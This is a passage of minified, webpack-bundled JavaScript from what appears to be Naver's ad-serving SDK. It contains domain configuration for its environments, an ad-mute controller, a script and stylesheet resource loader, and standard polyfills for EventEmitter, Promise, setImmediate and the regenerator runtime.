s()([h,f,A],e)?"test-gfp.veta.naver.com":e===p?"stg-gfp.veta.naver.com":"gfp.veta.naver.com"},getSspCdnDomain:r,getTivanDomain:function(){switch(i.debug?i.phase:"production"){case"staging":case"production":return"https://tivan.naver.com";default:return"https://test.tivan.naver.com"}},getNdpCdnDomain:function(e){var t=i.debug?i.phase:"production";return s()([h,f],t)?"test-img.tveta.naver.net":"http:"===e?"tveta.naver.net":"ssl.pstatic.net/melona"},getNdpPreviewDomain:function(){var e=i.debug?i.phase:"production";return s()([v,p],e)?"preview.ad.naver.com":"test-preview.ad.naver.com"},getSafeFrameContainerPath:function(e){var t=r(e),n=i.debug?i.phase:"production";return s()([v,f],n)?"".concat(e,"//").concat(t,"/libs/ssp/res/r.html"):n===A?"".concat(e,"//").concat(t,"/libs/ssp_dev/res/r.html"):n===p?"".concat(e,"//").concat(t,"/libs/ssp_stg/res/r.html"):"/build/dev/res/r.html"},getSafeFrameExtLibPath:function(){var e=i.debug?i.phase:"production";return e===v?"https://ssl.pstatic.net/tveta/libs/ssp/ssp.sf.ext.js":e===p?"https://ssl.pstatic.net/tveta/libs/ssp_stg/ssp.sf.ext.js":e===f?"https://test-img.tveta.naver.net/libs/ssp/ssp.sf.ext.js":e===A?"https://test-img.tveta.naver.net/libs/ssp_dev/ssp.sf.ext.js":"/build/dev/ssp.sf.ext.js"},getAdMuteLibPath:function(){var e=i.debug?i.phase:"production",t=r("https:");return e===v?"https://".concat(t,"/libs/glad_admute/prod/glad-admute.js"):e===p?"https://".concat(t,"/libs/glad_admute/stg/glad-admute.js"):e===f?"https://".concat(t,"/libs/glad_admute/test/glad-admute.js"):e===A?"https://".concat(t,"/libs/glad_admute/test/glad-admute.js"):"https://localhost:8080/glad-admute.js"},getConfig:function(){return i},setConfig:function(e){i=u()({},i,e)}})},function(e,t,n){var i=n(48),r=n(18),a=n(67),s=n(52),o=n(42),u=Math.max;e.exports=function(e,t,n,d){e=r(e)?e:o(e),n=n&&!d?s(n):0;var l=e.length;return n<0&&(n=u(l+n,0)),a(e)?n<=l&&e.indexOf(t,n)>-1:!!l&&i(e,t,n)>-1}},function(e,t,n){var i=n(128),r=n(77),a=n(83),s=n(15),o=n(18),u=n(78),d=n(51),l=n(79),c="[object Map]",h="[object Set]",A=Object.prototype.hasOwnProperty;e.exports=function(e){if(null==e)return!0;if(o(e)&&(s(e)||"string"==typeof e||"function"==typeof e.splice||u(e)||l(e)||a(e)))return!e.length;var t=r(e);if(t==c||t==h)return!e.size;if(d(e))return!i(e).length;for(var n in e)if(A.call(e,n))return!1;return!0}},function(e,t,n){"use strict";var i,r="object"==typeof Reflect?Reflect:null,a=r&&"function"==typeof r.apply?r.apply:function(e,t,n){return Function.prototype.apply.call(e,t,n)};i=r&&"function"==typeof r.ownKeys?r.ownKeys:Object.getOwnPropertySymbols?function(e){return Object.getOwnPropertyNames(e).concat(Object.getOwnPropertySymbols(e))}:function(e){return Object.getOwnPropertyNames(e)};var s=Number.isNaN||function(e){return e!=e};function o(){o.init.call(this)}e.exports=o,o.EventEmitter=o,o.prototype._events=undefined,o.prototype._eventsCount=0,o.prototype._maxListeners=undefined;var u=10;function d(e){return e._maxListeners===undefined?o.defaultMaxListeners:e._maxListeners}function l(e,t,n,i){var r,a,s;if("function"!=typeof n)throw new TypeError('The "listener" argument must be of type Function. Received type '+typeof n);if((a=e._events)===undefined?(a=e._events=Object.create(null),e._eventsCount=0):(a.newListener!==undefined&&(e.emit("newListener",t,n.listener?n.listener:n),a=e._events),s=a[t]),s===undefined)s=a[t]=n,++e._eventsCount;else if("function"==typeof s?s=a[t]=i?[n,s]:[s,n]:i?s.unshift(n):s.push(n),(r=d(e))>0&&s.length>r&&!s.warned){s.warned=!0;var o=new Error("Possible EventEmitter memory leak detected. "+s.length+" "+String(t)+" listeners added. Use emitter.setMaxListeners() to increase limit");o.name="MaxListenersExceededWarning",o.emitter=e,o.type=t,o.count=s.length,console&&console.warn}return e}function c(e,t,n){var i={fired:!1,wrapFn:undefined,target:e,type:t,listener:n},r=function(){for(var e=[],t=0;t<arguments.length;t++)e.push(arguments[t]);this.fired||(this.target.removeListener(this.type,this.wrapFn),this.fired=!0,a(this.listener,this.target,e))}.bind(i);return r.listener=n,i.wrapFn=r,r}function h(e,t,n){var i=e._events;if(i===undefined)return[];var r=i[t];return r===undefined?[]:"function"==typeof r?n?[r.listener||r]:[r]:n?function(e){for(var t=new Array(e.length),n=0;n<t.length;++n)t[n]=e[n].listener||e[n];return t}(r):f(r,r.length)}function A(e){var t=this._events;if(t!==undefined){var n=t[e];if("function"==typeof n)return 1;if(n!==undefined)return n.length}return 0}function f(e,t){for(var n=new Array(t),i=0;i<t;++i)n[i]=e[i];return n}Object.defineProperty(o,"defaultMaxListeners",{enumerable:!0,get:function(){return u},set:function(e){if("number"!=typeof e||e<0||s(e))throw new RangeError('The value of "defaultMaxListeners" is out of range. It must be a non-negative number. Received '+e+".");u=e}}),o.init=function(){this._events!==undefined&&this._events!==Object.getPrototypeOf(this)._events||(this._events=Object.create(null),this._eventsCount=0),this._maxListeners=this._maxListeners||undefined},o.prototype.setMaxListeners=function(e){if("number"!=typeof e||e<0||s(e))throw new RangeError('The value of "n" is out of range. It must be a non-negative number. Received '+e+".");return this._maxListeners=e,this},o.prototype.getMaxListeners=function(){return d(this)},o.prototype.emit=function(e){for(var t=[],n=1;n<arguments.length;n++)t.push(arguments[n]);var i="error"===e,r=this._events;if(r!==undefined)i=i&&r.error===undefined;else if(!i)return!1;if(i){var s;if(t.length>0&&(s=t[0]),s instanceof Error)throw s;var o=new Error("Unhandled error."+(s?" ("+s.message+")":""));throw o.context=s,o}var u=r[e];if(u===undefined)return!1;if("function"==typeof u)a(u,this,t);else{var d=u.length,l=f(u,d);for(n=0;n<d;++n)a(l[n],this,t)}return!0},o.prototype.addListener=function(e,t){return l(this,e,t,!1)},o.prototype.on=o.prototype.addListener,o.prototype.prependListener=function(e,t){return l(this,e,t,!0)},o.prototype.once=function(e,t){if("function"!=typeof t)throw new TypeError('The "listener" argument must be of type Function. Received type '+typeof t);return this.on(e,c(this,e,t)),this},o.prototype.prependOnceListener=function(e,t){if("function"!=typeof t)throw new TypeError('The "listener" argument must be of type Function. Received type '+typeof t);return this.prependListener(e,c(this,e,t)),this},o.prototype.removeListener=function(e,t){var n,i,r,a,s;if("function"!=typeof t)throw new TypeError('The "listener" argument must be of type Function. Received type '+typeof t);if((i=this._events)===undefined)return this;if((n=i[e])===undefined)return this;if(n===t||n.listener===t)0==--this._eventsCount?this._events=Object.create(null):(delete i[e],i.removeListener&&this.emit("removeListener",e,n.listener||t));else if("function"!=typeof n){for(r=-1,a=n.length-1;a>=0;a--)if(n[a]===t||n[a].listener===t){s=n[a].listener,r=a;break}if(r<0)return this;0===r?n.shift():function(e,t){for(;t+1<e.length;t++)e[t]=e[t+1];e.pop()}(n,r),1===n.length&&(i[e]=n[0]),i.removeListener!==undefined&&this.emit("removeListener",e,s||t)}return this},o.prototype.off=o.prototype.removeListener,o.prototype.removeAllListeners=function(e){var t,n,i;if((n=this._events)===undefined)return this;if(n.removeListener===undefined)return 0===arguments.length?(this._events=Object.create(null),this._eventsCount=0):n[e]!==undefined&&(0==--this._eventsCount?this._events=Object.create(null):delete n[e]),this;if(0===arguments.length){var r,a=Object.keys(n);for(i=0;i<a.length;++i)"removeListener"!==(r=a[i])&&this.removeAllListeners(r);return this.removeAllListeners("removeListener"),this._events=Object.create(null),this._eventsCount=0,this}if("function"==typeof(t=n[e]))this.removeListener(e,t);else if(t!==undefined)for(i=t.length-1;i>=0;i--)this.removeListener(e,t[i]);return this},o.prototype.listeners=function(e){return h(this,e,!0)},o.prototype.rawListeners=function(e){return h(this,e,!1)},o.listenerCount=function(e,t){return"function"==typeof e.listenerCount?e.listenerCount(t):A.call(e,t)},o.prototype.listenerCount=A,o.prototype.eventNames=function(){return this._eventsCount>0?i(this._events):[]}},function(e,t,n){var i=n(131)(n(21));e.exports=i},function(e,t,n){var i=n(133),r=n(134),a=n(26),s=n(15);e.exports=function(e,t){return(s(e)?i:r)(e,a(t,3))}},function(e,t){function n(t){return e.exports=n=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)},n(t)}e.exports=n},function(e,t){var n=Array.isArray;e.exports=n},function(e,t){function n(t){"@babel/helpers - typeof";return"function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?e.exports=n=function(e){return typeof e}:e.exports=n=function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},n(t)}e.exports=n},function(e,t,n){var i=n(63);e.exports=function(e,t,n){var r=null==e?undefined:i(e,t);return r===undefined?n:r}},function(e,t,n){var i=n(66),r=n(50);e.exports=function(e){return null!=e&&r(e.length)&&!i(e)}},function(e,t,n){"use strict";t.a=function(e){var t=this.constructor;return this.then(function(n){return t.resolve(e()).then(function(){return n})},function(n){return t.resolve(e()).then(function(){return t.reject(n)})})}},function(e,t,n){var i=n(39),r=n(53),a=n(54),s=n(18),o=n(51),u=n(5),d=Object.prototype.hasOwnProperty,l=a(function(e,t){if(o(t)||s(t))r(t,u(t),e);else for(var n in t)d.call(t,n)&&i(e,n,t[n])});e.exports=l},function(e,t,n){var i=n(132),r=n(26),a=n(52),s=Math.max;e.exports=function(e,t,n){var o=null==e?0:e.length;if(!o)return-1;var u=null==n?0:a(n);return u<0&&(u=s(o+u,0)),i(e,r(t,3),u)}},function(e,t,n){"use strict";n.d(t,"a",function(){return o});var i=n(1),r=n.n(i),a=n(2),s=n.n(a),o=function(){function e(){r()(this,e)}return s()(e,null,[{key:"isBlank",value:function(e){return!e||0===e.length||/^\s*$/.test(e)}},{key:"isNotBlank",value:function(e){return!this.isBlank(e)}}]),e}()},function(e,t,n){var i=n(33),r=n(26),a=n(85),s=n(15);e.exports=function(e,t){return(s(e)?i:a)(e,r(t,3))}},function(e,t,n){var i=n(155),r=n(156),a=n(157),s=n(158);e.exports=function(e){return i(e)||r(e)||a(e)||s()}},function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(i){"object"==typeof window&&(n=window)}e.exports=n},function(e,t,n){var i=n(99),r=n(114),a=n(36),s=n(15),o=n(121);e.exports=function(e){return"function"==typeof e?e:null==e?a:"object"==typeof e?s(e)?r(e[0],e[1]):i(e):o(e)}},function(e,t,n){"use strict";n.d(t,"a",function(){return A});var i=n(4),r=n.n(i),a=n(7),s=n.n(a),o=n(1),u=n.n(o),d=n(2),l=n.n(d),c=n(28),h=n(8),A=function(){function e(t,n,i,r,a,s){u()(this,e),this.adChoice=t,this.creativeType=n,this.adDivId=i,this.runtimeType=r,this.theme="",this.initialAdMuteState=a||"init",this.adMuteCacheBurst=s||!1}return l()(e,[{key:"initAdMute",value:function(){var t=s()(r.a.mark(function n(t,i){return r.a.wrap(function(n){for(;;)switch(n.prev=n.next){case 0:if(n.prev=0,this._isAdMuteLibLoadable()){n.next=3;break}return n.abrupt("return");case 3:if(e.isAdMuteLibLoaded()){n.next=6;break}return n.next=6,this.loadAdMuteLib();case 6:this._renderAdMute(),this.controller.addEventListener("AD_MUTE_COMPLETED",t),this.controller.addEventListener("MUTE_STATE_CHANGED",i),this.theme&&(this._setAdTheme(this.theme),this.theme=""),n.next=15;break;case 12:n.prev=12,n.t0=n["catch"](0);case 15:case"end":return n.stop()}},n,this,[[0,12]])}));return function(e,n){return t.apply(this,arguments)}}()},{key:"_isAdMuteLibLoadable",value:function(){var e,t;return Boolean((null===(e=this.adChoice)||void 0===e?void 0:e.mute)||(null===(t=this.adChoice)||void 0===t?void 0:t.priv))}},{key:"loadAdMuteLib",value:function(){var e=h.a.getAdMuteLibPath();return this.adMuteCacheBurst&&(e="".concat(e,"?ts=").concat(+new Date)),window.spwp&&window.spwp.resourceLoader?spwp.resourceLoader.saveAndLoad("adMute","javascript",e,"utf-8"):window.resourceLoader?window.resourceLoader.saveAndLoad("adMute","javascript",e,"utf-8"):(window.resourceLoader=new c.a,window.resourceLoader.saveAndLoad("adMute","javascript",e,"utf-8"))}},{key:"_renderAdMute",value:function(){var e,t;this.controller=window.gladAdMute.createAdMuteController({muteUrl:null===(e=this.adChoice)||void 0===e?void 0:e.mute,privacyUrl:null===(t=this.adChoice)||void 0===t?void 0:t.priv,adDivId:this.adDivId,creativeType:this.creativeType,runtimeType:this.runtimeType,muteState:this.initialAdMuteState}),this.controller.render()}},{key:"setAdThemeByHostMeta",value:function(t){if(this._isAdMuteLibLoadable()&&t){var n=t.theme;n&&"string"==typeof n&&(e.isAdMuteLibLoaded()?this._setAdTheme(n):this.theme=n)}}},{key:"_setAdTheme",value:function(e){var t;null===(t=window.gladAdMute)||void 0===t||t.setAdTheme(e)}},{key:"destroy",value:function(){var e;null===(e=this.controller)||void 0===e||e.destroy()}},{key:"shouldRemoveAdMarkLegacy",value:function(){var e,t;return(null===(e=this.adChoice)||void 0===e?void 0:e.mute)&&!(null!==(t=this.adChoice)&&void 0!==t&&t.priv)}}],[{key:"isAdMuteLibLoaded",value:function(){return Boolean(window.gladAdMute)}},{key:"replaceAdmToRemoveAdMarkLegacy",value:function(e){return e.replace(/data-gfp-role=(\\?"|\\?')adMarkLegacy(\\?"|\\?')/g,"$& style=$1display:none;$2")}}]),e}()},function(e,t,n){"use strict";n.d(t,"a",function(){return c});var i=n(1),r=n.n(i),a=n(2),s=n.n(a),o=n(0),u=n.n(o),d=n(22),l=[{key:"googlePublisherTag",type:"javascript",src:"https://securepubads.g.doubleclick.net/tag/js/gpt.js"}],c=function(){function e(){var t=this;r()(this,e),u()(this,"resources",{}),l.forEach(function(e){t.resources[e.key]={loaded:!1,type:e.type,src:e.src}})}return s()(e,[{key:"load",value:function(e,t){var n,i,r;return"javascript"===(null===(n=this.resources[e])||void 0===n?void 0:n.type)?this.loadJavaScript(e,t):"css"===(null===(i=this.resources[e])||void 0===i?void 0:i.type)?this.loadCss(e):Promise.reject(new Error("Received invalid type, ".concat(null===(r=this.resources[e])||void 0===r?void 0:r.type)))}},{key:"saveAndLoad",value:function(e,t,n,i){return d.a.isBlank(e)?Promise.reject(new Error("Received invalid key, ".concat(e))):d.a.isBlank(n)?Promise.reject(new Error("Received invalid src, ".concat(n))):(this.resources[e]||(this.resources[e]={loaded:!1,type:t,src:n}),this.load(e,i))}},{key:"loadJavaScript",value:function(e,t){var n=this;return new Promise(function(i,r){var a;if("googlePublisherTag"===e&&null!==(a=window.googletag)&&void 0!==a&&a.apiReady)n.resources[e].loaded=!0,i();else if(n.resources[e].loaded)i();else{var s=document.createElement("script");s.type="text/javascript",s.src=n.resources[e].src,s.async=!0,t&&(s.charset=t),s.readyState?s.onreadystatechange=function(){"loaded"!==s.readyState&&"complete"!==s.readyState||(s.onreadystatechange=null,n.resources[e].loaded=!0,i())}:s.onload=function(){n.resources[e].loaded=!0,i()},s.onerror=function(){n.resources[e].loaded=!1,r(new Error("".concat(n.resources[e].src," failed to load.")))},document.getElementsByTagName("head")[0].appendChild(s)}})}},{key:"loadCss",value:function(e){var t=this;return new Promise(function(n,i){if(t.resources[e].loaded)n();else try{var r=document.createElement("link");r.rel="stylesheet",r.href=t.resources[e].src;var a=function(i){t.resources[e].loaded||(t.resources[e].loaded=!0,n())};if("onload"in r)r.onload=function(){return a()};else{var s=document.createElement("img");s.onerror=function(){return a()},s.src=t.resources[e].src}"onerror"in r&&(r.onerror=function(){t.resources[e].loaded=!1,i(new Error("".concat(t.resources[e].src," failed to load.")))}),document.getElementsByTagName("head")[0].appendChild(r)}catch(o){t.resources[e].loaded=!1,i(new Error("".concat(t.resources[e].src," failed to load.")))}})}}]),e}()},function(e,t){e.exports=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}},function(e,t,n){var i=n(141);e.exports=function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&i(e,t)}},function(e,t,n){var i=n(16),r=n(57);e.exports=function(e,t){return!t||"object"!==i(t)&&"function"!=typeof t?r(e):t}},function(e,t,n){var i=n(87);function r(t,n,a){return"undefined"!=typeof Reflect&&Reflect.get?e.exports=r=Reflect.get:e.exports=r=function(e,t,n){var r=i(e,t);if(r){var a=Object.getOwnPropertyDescriptor(r,t);return a.get?a.get.call(n):a.value}},r(t,n,a||t)}e.exports=r},function(e,t){e.exports=function(e,t){for(var n=-1,i=null==e?0:e.length,r=Array(i);++n<i;)r[n]=t(e[n],n,e);return r}},function(e,t){e.exports=function(e,t){return function(n){return e(t(n))}}},function(e,t){e.exports=function(e){return e}},function(e,t){e.exports=function(e){return e}},function(e,t,n){var i=n(124),r=n(127)(i);e.exports=r},function(e,t){var n=Object.prototype.toString;e.exports=function(e){return n.call(e)}},function(e,t,n){var i=n(40),r=n(47),a=Object.prototype.hasOwnProperty;e.exports=function(e,t,n){var s=e[t];a.call(e,t)&&r(s,n)&&(n!==undefined||t in e)||i(e,t,n)}},function(e,t,n){var i=n(69);e.exports=function(e,t,n){"__proto__"==t&&i?i(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}},function(e,t){e.exports=function(){return!1}},function(e,t,n){var i=n(68),r=n(5);e.exports=function(e){return null==e?[]:i(e,r(e))}},function(e,t,n){"use strict";(function(e){var i=n(19),r=setTimeout;function a(e){return Boolean(e&&"undefined"!=typeof e.length)}function s(){}function o(e){if(!(this instanceof o))throw new TypeError("Promises must be constructed via new");if("function"!=typeof e)throw new TypeError("not a function");this._state=0,this._handled=!1,this._value=undefined,this._deferreds=[],h(e,this)}function u(e,t){for(;3===e._state;)e=e._value;0!==e._state?(e._handled=!0,o._immediateFn(function(){var n=1===e._state?t.onFulfilled:t.onRejected;if(null!==n){var i;try{i=n(e._value)}catch(r){return void l(t.promise,r)}d(t.promise,i)}else(1===e._state?d:l)(t.promise,e._value)})):e._deferreds.push(t)}function d(e,t){try{if(t===e)throw new TypeError("A promise cannot be resolved with itself.");if(t&&("object"==typeof t||"function"==typeof t)){var n=t.then;if(t instanceof o)return e._state=3,e._value=t,void c(e);if("function"==typeof n)return void h((i=n,r=t,function(){i.apply(r,arguments)}),e)}e._state=1,e._value=t,c(e)}catch(a){l(e,a)}var i,r}function l(e,t){e._state=2,e._value=t,c(e)}function c(e){2===e._state&&0===e._deferreds.length&&o._immediateFn(function(){e._handled||o._unhandledRejectionFn(e._value)});for(var t=0,n=e._deferreds.length;t<n;t++)u(e,e._deferreds[t]);e._deferreds=null}function h(e,t){var n=!1;try{e(function(e){n||(n=!0,d(t,e))},function(e){n||(n=!0,l(t,e))})}catch(i){if(n)return;n=!0,l(t,i)}}o.prototype["catch"]=function(e){return this.then(null,e)},o.prototype.then=function(e,t){var n=new this.constructor(s);return u(this,new function(e,t,n){this.onFulfilled="function"==typeof e?e:null,this.onRejected="function"==typeof t?t:null,this.promise=n}(e,t,n)),n},o.prototype["finally"]=i.a,o.all=function(e){return new o(function(t,n){if(!a(e))return n(new TypeError("Promise.all accepts an array"));var i=Array.prototype.slice.call(e);if(0===i.length)return t([]);var r=i.length;function s(e,a){try{if(a&&("object"==typeof a||"function"==typeof a)){var o=a.then;if("function"==typeof o)return void o.call(a,function(t){s(e,t)},n)}i[e]=a,0==--r&&t(i)}catch(u){n(u)}}for(var o=0;o<i.length;o++)s(o,i[o])})},o.resolve=function(e){return e&&"object"==typeof e&&e.constructor===o?e:new o(function(t){t(e)})},o.reject=function(e){return new o(function(t,n){n(e)})},o.race=function(e){return new o(function(t,n){if(!a(e))return n(new TypeError("Promise.race accepts an array"));for(var i=0,r=e.length;i<r;i++)o.resolve(e[i]).then(t,n)})},o._immediateFn="function"==typeof e&&function(t){e(t)}||function(e){r(e,0)},o._unhandledRejectionFn=function(e){"undefined"!=typeof console&&console},t.a=o}).call(this,n(59).setImmediate)},function(e,t,n){var i=n(135);e.exports=function(e,t){if(null==e)return{};var n,r,a=i(e,t);if(Object.getOwnPropertySymbols){var s=Object.getOwnPropertySymbols(e);for(r=0;r<s.length;r++)n=s[r],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(a[n]=e[n])}return a}},function(e,t,n){var i=n(159),r=n(37),a=n(26),s=n(160),o=n(15);e.exports=function(e,t,n){var u=o(e)?i:s,d=arguments.length<3;return u(e,a(t,4),n,d,r)}},function(e,t,n){var i=n(47);e.exports=function(e,t){for(var n=e.length;n--;)if(i(e[n][0],t))return n;return-1}},function(e,t){e.exports=function(e,t){return e===t||e!=e&&t!=t}},function(e,t){e.exports=function(e,t,n){for(var i=n-1,r=e.length;++i<r;)if(e[i]===t)return i;return-1}},function(e,t){e.exports=function(e){return null!=e&&"object"==typeof e}},function(e,t){var n=9007199254740991;e.exports=function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=n}},function(e,t){e.exports=function(){return!1}},function(e,t){e.exports=function(e){return e}},function(e,t,n){var i=n(39),r=n(40);e.exports=function(e,t,n,a){var s=!n;n||(n={});for(var o=-1,u=t.length;++o<u;){var d=t[o],l=a?a(n[d],e[d],d,n,e):undefined;l===undefined&&(l=e[d]),s?r(n,d,l):i(n,d,l)}return n}},function(e,t,n){var i=n(55),r=n(41);e.exports=function(e){return i(function(t,n){var i=-1,a=n.length,s=a>1?n[a-1]:undefined,o=a>2?n[2]:undefined;for(s=e.length>3&&"function"==typeof s?(a--,s):undefined,o&&r(n[0],n[1],o)&&(s=a<3?undefined:s,a=1),t=Object(t);++i<a;){var u=n[i];u&&e(t,u,i,s)}return t})}},function(e,t,n){var i=n(36),r=n(71),a=n(73);e.exports=function(e,t){return a(r(e,t,i),e+"")}},function(e,t,n){var i=n(136),r=n(29),a="Expected a function";e.exports=function(e,t,n){var s=!0,o=!0;if("function"!=typeof e)throw new TypeError(a);return r(n)&&(s="leading"in n?!!n.leading:s,o="trailing"in n?!!n.trailing:o),i(e,t,{leading:s,maxWait:t,trailing:o})}},function(e,t){e.exports=function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}},function(e,t,n){"use strict";(function(e){var t=n(43),i=n(19),r=function(){if("undefined"!=typeof self)return self;if("undefined"!=typeof window)return window;if(void 0!==e)return e;throw new Error("unable to locate global object")}();"Promise"in r?r.Promise.prototype["finally"]||(r.Promise.prototype["finally"]=i.a):r.Promise=t.a}).call(this,n(25))},function(e,t,n){(function(e){var i=void 0!==e&&e||"undefined"!=typeof self&&self||window,r=Function.prototype.apply;function a(e,t){this._id=e,this._clearFn=t}t.setTimeout=function(){return new a(r.call(setTimeout,i,arguments),clearTimeout)},t.setInterval=function(){return new a(r.call(setInterval,i,arguments),clearInterval)},t.clearTimeout=t.clearInterval=function(e){e&&e.close()},a.prototype.unref=a.prototype.ref=function(){},a.prototype.close=function(){this._clearFn.call(i,this._id)},t.enroll=function(e,t){clearTimeout(e._idleTimeoutId),e._idleTimeout=t},t.unenroll=function(e){clearTimeout(e._idleTimeoutId),e._idleTimeout=-1},t._unrefActive=t.active=function(e){clearTimeout(e._idleTimeoutId);var t=e._idleTimeout;t>=0&&(e._idleTimeoutId=setTimeout(function(){e._onTimeout&&e._onTimeout()},t))},n(60),t.setImmediate="undefined"!=typeof self&&self.setImmediate||void 0!==e&&e.setImmediate||this&&this.setImmediate,t.clearImmediate="undefined"!=typeof self&&self.clearImmediate||void 0!==e&&e.clearImmediate||this&&this.clearImmediate}).call(this,n(25))},function(e,t,n){(function(e,t){!function(e,n){"use strict";if(!e.setImmediate){var i,r,a,s,o,u=1,d={},l=!1,c=e.document,h=Object.getPrototypeOf&&Object.getPrototypeOf(e);h=h&&h.setTimeout?h:e,"[object process]"==={}.toString.call(e.process)?i=function(e){t.nextTick(function(){f(e)})}:!function(){if(e.postMessage&&!e.importScripts){var t=!0,n=e.onmessage;return e.onmessage=function(){t=!1},e.postMessage("","*"),e.onmessage=n,t}}()?e.MessageChannel?((a=new MessageChannel).port1.onmessage=function(e){f(e.data)},i=function(e){a.port2.postMessage(e)}):c&&"onreadystatechange"in c.createElement("script")?(r=c.documentElement,i=function(e){var t=c.createElement("script");t.onreadystatechange=function(){f(e),t.onreadystatechange=null,r.removeChild(t),t=null},r.appendChild(t)}):i=function(e){setTimeout(f,0,e)}:(s="setImmediate$"+Math.random()+"$",o=function(t){t.source===e&&"string"==typeof t.data&&0===t.data.indexOf(s)&&f(+t.data.slice(s.length))},e.addEventListener?e.addEventListener("message",o,!1):e.attachEvent("onmessage",o),i=function(t){e.postMessage(s+t,"*")}),h.setImmediate=function(e){"function"!=typeof e&&(e=new Function(""+e));for(var t=new Array(arguments.length-1),n=0;n<t.length;n++)t[n]=arguments[n+1];var r={callback:e,args:t};return d[u]=r,i(u),u++},h.clearImmediate=A}function A(e){delete d[e]}function f(e){if(l)setTimeout(f,0,e);else{var t=d[e];if(t){l=!0;try{!function(e){var t=e.callback,i=e.args;switch(i.length){case 0:t();break;case 1:t(i[0]);break;case 2:t(i[0],i[1]);break;case 3:t(i[0],i[1],i[2]);break;default:t.apply(n,i)}}(t)}finally{A(e),l=!1}}}}}("undefined"==typeof self?void 0===e?this:e:self)}).call(this,n(25),n(61))},function(e,t){var n,i,r=e.exports={};function a(){throw new Error("setTimeout has not been defined")}function s(){throw new Error("clearTimeout has not been defined")}function o(e){if(n===setTimeout)return setTimeout(e,0);if((n===a||!n)&&setTimeout)return n=setTimeout,setTimeout(e,0);try{return n(e,0)}catch(t){try{return n.call(null,e,0)}catch(t){return n.call(this,e,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:a}catch(e){n=a}try{i="function"==typeof clearTimeout?clearTimeout:s}catch(e){i=s}}();var u,d=[],l=!1,c=-1;function h(){l&&u&&(l=!1,u.length?d=u.concat(d):c=-1,d.length&&A())}function A(){if(!l){var e=o(h);l=!0;for(var t=d.length;t;){for(u=d,d=[];++c<t;)u&&u[c].run();c=-1,t=d.length}u=null,l=!1,function(e){if(i===clearTimeout)return clearTimeout(e);if((i===s||!i)&&clearTimeout)return i=clearTimeout,clearTimeout(e);try{i(e)}catch(t){try{return i.call(null,e)}catch(t){return i.call(this,e)}}}(e)}}function f(e,t){this.fun=e,this.array=t}function p(){}r.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];d.push(new f(e,t)),1!==d.length||l||o(A)},f.prototype.run=function(){this.fun.apply(null,this.array)},r.title="browser",r.browser=!0,r.env={},r.argv=[],r.version="",r.versions={},r.on=p,r.addListener=p,r.once=p,r.off=p,r.removeListener=p,r.removeAllListeners=p,r.emit=p,r.prependListener=p,r.prependOnceListener=p,r.listeners=function(e){return[]},r.binding=function(e){throw new Error("process.binding is not supported")},r.cwd=function(){return"/"},r.chdir=function(e){throw new Error("process.chdir is not supported")},r.umask=function(){return 0}},function(e,t,n){var i=function(e){"use strict";var t,n=Object.prototype,i=n.hasOwnProperty,r="function"==typeof Symbol?Symbol:{},a=r.iterator||"@@iterator",s=r.asyncIterator||"@@asyncIterator",o=r.toStringTag||"@@toStringTag";function u(e,t,n,i){var r=t&&t.prototype instanceof p?t:p,a=Object.create(r.prototype),s=new L(i||[]);return a._invoke=function(e,t,n){var i=l;return function(r,a){if(i===h)throw new Error("Generator is already running");if(i===A){if("throw"===r)throw a;return O()}for(n.method=r,n.arg=a;;){var s=n.delegate;if(s){var o=S(s,n);if(o){if(o===f)continue;return o}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(i===l)throw i=A,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);i=h;var u=d(e,t,n);if("normal"===u.type){if(i=n.done?A:c,u.arg===f)continue;return{value:u.arg,done:n.done}}"throw"===u.type&&(i=A,n.method="throw",n.arg=u.arg)}}}(e,n,s),a}function d(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(i){return{type:"throw",arg:i}}}e.wrap=u;var l="suspendedStart",c="suspendedYield",h="executing",A="completed",f={};function p(){}function v(){}function g(){}var y={};y[a]=function(){return this};var m=Object.getPrototypeOf,E=m&&m(m(C([])));E&&E!==n&&i.call(E,a)&&(y=E);var D=g.prototype=p.prototype=Object.create(y);function I(e){["next","throw","return"].forEach(function(t){e[t]=function(e){return this._invoke(t,e)}})}function _(e,t){var n;this._invoke=function(r,a){function s(){return new t(function(n,s){!function o(n,r,a,s){var u=d(e[n],e,r);if("throw"!==u.type){var l=u.arg,c=l.value;return c&&"object"==typeof c&&i.call(c,"__await")?t.resolve(c.__await).then(function(e){o("next",e,a,s)},function(e){o("throw",e,a,s)}):t.resolve(c).then(function(e){l.value=e,a(l)},function(e){return o("throw",e,a,s)})}s(u.arg)}(r,a,n,s)})}return n=n?n.then(s,s):s()}}function S(e,n){var i=e.iterator[n.method];if(i===t){if(n.delegate=null,"throw"===n.method){if(e.iterator["return"]&&(n.method="return",n.arg=t,S(e,n),"throw"===n.method))return f;n.method="throw",n.arg=new TypeError("The iterator does not provide a 'throw' method")}return f}var r=d(i,e.iterator,n.arg);if("throw"===r.type)return n.method="throw",n.arg=r.arg,n.delegate=null,f;var a=r.arg;return a?a.done?(n[e.resultName]=a.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,f):a:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,f)}function k(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function w(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function 